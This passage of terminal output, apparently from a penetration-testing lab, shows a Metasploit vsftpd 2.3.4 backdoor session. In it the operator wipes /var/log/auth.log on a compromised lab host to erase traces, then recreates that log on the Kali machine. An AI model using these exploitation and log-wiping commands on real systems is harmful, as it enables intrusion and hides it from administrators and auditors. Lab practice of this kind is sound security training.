 osed for user root
meterpreter > cat /dev/null> /var/log/auth.log
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > cat /dev/null > /var/log/auth.log
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.11.130 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(root㉿kali)-[/home/kali]
└─# touch /var/log/auth.log
┌──(root㉿kali)-[/home/kali]
└─# chown syslog:adm /var/log/auth.log
chown: invalid user: ‘syslog:adm’
┌──(root㉿kali)-[/home/kali]
└─# chmod 640 /var/log/auth.log
┌──(root㉿kali)-[/home/kali]
└─# tail /var/log/auth.log
┌──(root㉿kali)-[/home/kali]
└─#